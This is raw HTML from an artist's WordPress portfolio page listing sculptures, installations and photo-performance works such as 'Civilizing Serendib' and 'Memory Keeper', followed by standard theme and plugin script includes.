href="https://www.anoliperera.com/project/second-skin-2/">Second Skin</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11731 gridblock-element-order-17  gridblock-filterable filter-photo-performance " data-portfolio="portfolio-11731" data-id="id-18"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11731"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/ser-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;ser&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/ser.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/ser.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/ser-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Photo Performance</div><h4><a href="https://www.anoliperera.com/project/civilizing-serendib/">Civilizing Serendib</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11724 gridblock-element-order-18  gridblock-filterable filter-photo-performance " data-portfolio="portfolio-11724" data-id="id-19"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11724"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/prot-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;prot&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/prot.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/prot.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/prot-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Photo Performance</div><h4><a href="https://www.anoliperera.com/project/i-let-my-hair-loose-protest-series/">I Let My Hair Loose: Protest Series</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11717 gridblock-element-order-19  gridblock-filterable filter-sculptures " data-portfolio="portfolio-11717" data-id="id-20"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11717"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/Voyages-of-intusion-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Voyages of intusion&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/Voyages-of-intusion.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/Voyages-of-intusion.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/Voyages-of-intusion-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Sculptures</div><h4><a href="https://www.anoliperera.com/project/tale-of-two-cities-2/">Tale of Two Cities</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11704 gridblock-element-order-20  gridblock-filterable filter-sculptures " data-portfolio="portfolio-11704" data-id="id-21"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11704"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia-Iii-1-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Elevated-Utopia-I(ii)&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia-Iii-1.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia-Iii-1.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia-Iii-1-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Sculptures</div><h4><a href="https://www.anoliperera.com/project/city-janus-faced-2/">City: Janus Faced</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11684 gridblock-element-order-21  gridblock-filterable filter-sculptures " data-portfolio="portfolio-11684" data-id="id-22"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11684"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/1-8-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/1-8.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-8.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-8-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Sculptures</div><h4><a href="https://www.anoliperera.com/project/memory-keeper-2/">Memory Keeper</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11669 gridblock-element-order-22  gridblock-filterable filter-installation " data-portfolio="portfolio-11669" data-id="id-23"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11669"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-"><a class="column-gridblock-icon" href="https://www.anoliperera.com/project/city-janus-faced/"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/1-6-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/1-6.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-6.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-6-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/city-janus-faced/">City: Janus Faced</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11665 gridblock-element-order-23  gridblock-filterable filter-installation " data-portfolio="portfolio-11665" data-id="id-24"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11665"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/1-5-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/1-5.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-5.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-5-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/tale-of-two-cities/">Tale of Two Cities</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11651 gridblock-element-order-24  gridblock-filterable filter-installation " data-portfolio="portfolio-11651" data-id="id-25"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11651"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/1-1-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/1-1.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-1.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/1-1-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/memory-keeper/">Memory Keeper</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11642 gridblock-element-order-25  gridblock-filterable filter-installation " data-portfolio="portfolio-11642" data-id="id-26"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11642"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2015/08/5-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Second Skin- Elastic dress.&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2015/08/5.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2015/08/5.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2015/08/5-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/second-skin/">Second Skin</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-112 gridblock-element-order-26  gridblock-filterable filter-installation " data-portfolio="portfolio-112" data-id="id-27"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="112"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-"><a class="column-gridblock-icon" href="https://www.anoliperera.com/project/comfort-zones-comfort-bodies/"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2011/05/2-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2011/05/2.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2011/05/2.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div></div><img src="https://www.anoliperera.com/wp-content/uploads/2011/05/2-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/comfort-zones-comfort-bodies/">Comfort Zones/ Comfort Bodies</a></h4><p class="entry-content work-description"></p></div></div></div></div></div></div></div></div></div></div></div>	</div></div></div></div>					</div>
										
		</div><!-- .entry-content -->

		</div>
	</div>
<div class="footer-end-block clearfix">
					<div id="insta-grid-id-detect" class="insta-grid-detect inst-grid-style-default"><div id="instagram-grid-gen">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br />
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div><div class="insta-grid-outer clearfix"><ul class="instagram-first-three"><li class="gridblock-grid-element insta-image-absent insta-grid-image-1"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-2"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-3"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul><div class="insta-grid-wrap"><div id="8955-690fa18e08e9a" data-id="8955-690fa18e08e9a" data-rows="2" data-responsivecolumns="6" data-columns="6" data-transition="random" data-slideshow="true" class="ri-grid ri-grid-size-2"><ul><li class="gridblock-grid-element insta-image-absent insta-grid-image-4"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-5"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-6"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-7"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-8"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-9"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-10"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-11"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-12"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-13"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-14"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-15"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-16"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-17"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-18"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-19"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-20"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.anoliperera.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul></div></div></div></div>		</div>
<div id="copyright" class="footer-container">
<div class="footer-logo">
		<img class="custom-footer-logo footer-logo-image" src="https://www.anoliperera.com/wp-content/uploads/2020/01/ddlk.jpg" alt="footer-logo" /></div>
Designed by: DreamDesignerLK</div></div><div class="site-back-cover"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.anoliperera.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.anoliperera.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/velocity.min.js" id="jquery-velocity-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/menu/verticalmenu.js" id="kreativa-verticalmenu-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/menu/superfish.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.nicescroll.min.js" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" id="kreativa-portfolioloader-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.anoliperera.com\/wp-admin\/admin-ajax.php","nonce":"f8e980b530"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/page-elements.js" id="kreativa-portfolioloader-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/waypoints/waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/modernizr.custom.47002.js" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.gridrotator.js" id="jquery-grid-rotator-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/classie.js" id="jquery-classie-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jarallax/jarallax.js?ver=1.1" id="jquery-jarallax-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lightgallery.min.js" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-video.min.js" id="jquery-lightgallery-video-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-autoplay.min.js" id="jquery-lightgallery-autoplay-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-zoom.min.js" id="jquery-lightgallery-zoom-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-thumbnail.min.js" id="jquery-lightgallery-thumbnails-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/js/lg-fullscreen.min.js" id="jquery-lightgallery-fullscreen-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/common.js?ver=1.3" id="kreativa-common-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/tilt.jquery.js" id="jquery-tilt-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/supersized/supersized.3.2.7.min.js" id="jquery-supersized-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/supersized/supersized.shutter.js" id="jquery-supersized-shutter-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/themes/kreativa/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.anoliperera.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.anoliperera.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.anoliperera.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.4.3" id="sbi_scripts-js"></script>
</body>
</html>